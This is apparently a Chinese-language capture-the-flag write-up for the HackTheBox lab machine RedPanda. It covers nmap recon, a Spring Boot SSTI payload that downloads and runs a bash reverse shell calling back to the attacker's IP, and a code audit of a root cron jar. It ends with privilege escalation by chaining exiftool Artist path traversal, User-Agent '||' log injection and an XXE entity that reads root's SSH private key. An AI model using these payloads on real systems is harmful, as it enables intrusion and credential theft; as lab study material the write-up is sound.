信息搜集 1 2 3 4 5 6 7 8 9 └─# nmap -sS -p- --min-rate=2000 10.10.11.170 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-24 16:21 HKT Warning: 10.10.11.170 giving up on port because retransmission cap hit (10). Nmap scan report for 10.10.11.170 Host is up (0.62s latency). Not shown: 64603 closed tcp ports (reset), 930 filtered tcp ports (no-response) PORT STATE SERVICE 22/tcp open ssh 8080/tcp open http-proxy
端口扫描扫到8080端口,直接访问,有个/search,然后目录扫描也能看到/stats,可以看到一些图片的路径,还有两个作者名字,还有一个可以生成xml文件(没什么敏感内容)的功能
然后看到网页源代码可以知道这个是个spring boot应用
主要针对这个search,尝试了sql注入,无果,后来看到了官方引导,才知道存在SSTI(下次应该自己试出来)
SSTI漏洞 输入*{8*7},回显56,验证了ssti漏洞,在hacktricks找个payload
1 *{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec('id').getInputStream())}
可以命令执行
1 2 3 4 5 └─# cat /var/www/html/a.sh /bin/bash -i >& /dev/tcp/10.10.16.14/8888 0>&1 编写payload *{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec('curl http://10.10.16.14:9999/a.sh -o /tmp/a.sh').getInputStream())} *{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec('bash /tmp/a.sh').getInputStream())}
成功拿到shell
靶机内信息搜集 /opt文件夹下面有挺多东西的,要耐心翻找


在/opt/panda_search/src/main/java/com/panda_search/htb/panda_search/MainController.java文件里面能够看到woodenk用户的账号密码,拿去登陆ssh,可以成功

然后实在太多东西,我跑了linpeas和pspy,主要是pspy64,可以看到
root有执行有关final…的jar包,在/opt下面,woodenk用户还会定时删除xml文件
把jar包scp传输到本地,用jadx反编译了一下,看到了代码
代码审计
需要审计,这部分我就是参考别人的wp努力理解可以怎么利用漏洞

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 public static void main (String[] args) throws JDOMException, IOException, JpegProcessingException { File log_fd = new File ("/opt/panda_search/redpanda.log" ); Scanner log_reader = new Scanner (log_fd); while (log_reader.hasNextLine()) { String line = log_reader.nextLine(); if (isImage(line)) { Map parsed_data = parseLog(line); System.out.println(parsed_data.get("uri" )); String artist = getArtist(parsed_data.get("uri" ).toString()); System.out.println("Artist: " + artist); String xmlPath = "/credits/" + artist + "_creds.xml" ; addViewTo(xmlPath, parsed_data.get("uri" ).toString()); } } }
main函数按顺序调用几个函数,都是在上文自定义的
1 2 3 4 5 6 7 8 9 public static Map parseLog (String line) { String[] strings = line.split("\\|\\|" ); Map map = new HashMap (); map.put("status_code" , Integer.valueOf(Integer.parseInt(strings[0 ]))); map.put("ip" , strings[1 ]); map.put("user_agent" , strings[2 ]); map.put("uri" , strings[3 ]); return map; }
parseLog函数就是读取/opt/panda_search/redpanda.log,然后把里面的参数用|分割,再保存,形如
1 405||10.10.16.14||Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0||/error
然后再main函数返回那个叫uri的参数,后面要用
接着往下时getArtist函数
1 2 3 4 5 6 7 8 9 10 11 12 13 public static String getArtist (String uri) throws IOException, JpegProcessingException { String fullpath = "/opt/panda_search/src/main/resources/static" + uri; File jpgFile = new File (fullpath); Metadata metadata = JpegMetadataReader.readMetadata(jpgFile); for (Directory dir : metadata.getDirectories()) { for (Tag tag : dir.getTags()) { if (tag.getTagName() == "Artist" ) { return tag.getDescription(); } } } return "N/A" ; }
这个函数先将/opt/panda_search/src/main/resources/static和uri参数拼接出一个路径,加载那张图片,然后使用JpegMetadataReader读取图片里面的详细信息,相当于exiftool,如果图片解析出来有Artist字段,就返回,如果没有就返回空
最后是addViewTo函数,path在main函数拼接好了,就是
1 /credits/" + artist + "_creds.xml //artist字段是前面函数返回的
这个函数主要是解析xml文件,增加图像的计数次数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 public static void addViewTo (String path, String uri) throws JDOMException, IOException { SAXBuilder saxBuilder = new SAXBuilder (); XMLOutputter xmlOutput = new XMLOutputter (); xmlOutput.setFormat(Format.getPrettyFormat()); File fd = new File (path); Document doc = saxBuilder.build(fd); Element rootElement = doc.getRootElement(); for (Element el : rootElement.getChildren()) { if (el.getName() == "image" && el.getChild("uri" ).getText().equals(uri)) { Integer totalviews = Integer.valueOf(Integer.parseInt(rootElement.getChild("totalviews" ).getText()) + 1 ); System.out.println("Total views:" + Integer.toString(totalviews.intValue())); rootElement.getChild("totalviews" ).setText(Integer.toString(totalviews.intValue())); Integer views = Integer.valueOf(Integer.parseInt(el.getChild("views" ).getText())); el.getChild("views" ).setText(Integer.toString(views.intValue() + 1 )); } } BufferedWriter writer = new BufferedWriter (new FileWriter (fd)); xmlOutput.output(doc, writer); }
这里就存在XXE漏洞,在网站点击导出表格的功能时,就会触发,而且在这里解析的文件路径path是可控的,我们可以通过控制uri的值,控制 artist值
提权操作 1 exiftool shy.jpg -Artist="../home/woodenk/aaa"
先自己准备一张图片,用工具增加Artist字段,然后上传到靶机
1 2 3 4 5 6 7 8 9 10 11 12 woodenk@redpanda:~$ cat aaa_creds.xml <?xml version="1.0" encoding="UTF-8"?> <!--?xml version="1.0" ?--> <!DOCTYPE replace [<!ENTITY pencer SYSTEM "file:///root/.ssh/id_rsa"> ]><credits> <author>damian</author> <image> <uri>../../../home/woodenk/shy.jpg</uri> <hello>&pencer;</hello> <views>4</views> </image> <totalviews>4</totalviews> </credits>
在靶机新建一个xml文件,里面使用到文件读取
1 curl http://10.10.11.170:8080 -H "User-Agent: ||/../../../../../../../home/woodenk/shy.jpg"
curl访问,增加字段到log文件,这一步是在控制uri
1 2 3 4 woodenk@redpanda:/opt/panda_search$ ^[[A cat redpanda.log 200||10.10.16.14||||/../../../../../../../home/woodenk/shy.jpg||/
因为我们在UA头前面多插入了一个||,这样本来是第三个字段的ua头被我们控制成第四个,也就是uri
最后访问网址触发功能点
1 curl http://10.10.11.170:8080/export.xml?author=damian

等一会,再查看aaa_creds.xml,就能看到我们要读取到内容,接下来就是用id_rsa登陆root,结束。
总结 这个靶机还挺有意思的,第一次接触java的ssti,虽然这次是直接套payload,然后靶机内信息搜集也挺需要耐心的,代码审计触发xxe漏洞那块,一开始看wp还感觉很麻烦,自己写复盘一路顺下来才理解,学习了。